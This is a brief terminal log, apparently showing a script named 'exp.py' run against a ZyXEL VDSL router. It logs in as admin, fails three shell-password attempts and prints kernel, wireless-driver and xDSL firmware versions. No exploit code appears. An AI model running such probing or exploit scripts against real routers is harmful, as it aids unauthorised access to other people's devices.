 → zyxel python3 exp.py
!ZyXEL VDSL Router
Login:
admin
Password:
>
sh
shell Password:
Incorrect! Try again.
shell Password:
Incorrect! Try again.
shell Password:
Authorization failed after trying 3 times!!!.
======Version Info======
######kernel version######
Linux version 2.6.30 (chengru@howaBuild) (gcc version 4.4.2 (Buildroot 2010.02-git) ) #7 SMP PREEMPT Thu Mar 6 17:59:45 CST 2014
######wl version######
5.100 RC138.2001
wl0: Mar  6 2014 18:00:00 version 5.100.138.2001.cpe4.12L02.3
vendorid 0x14e4
deviceid 0x435f
radiorev 0xc2057000
chipnum 0x6362
chiprev 0x1
chippackage 0x0
corerev 0x16
boardid 0x513
boardvendor 0x14e4
boardrev P204
driverrev 0x5648a7d
ucoderev 0x2a30002
bus 0x0
phytype 0x4
phyrev 0x8
anarev 0x0
######xdsl version######
/bin/xdslctl version 1.2
ADSL PHY: AnnexB version - B2pvF038h3.d24l1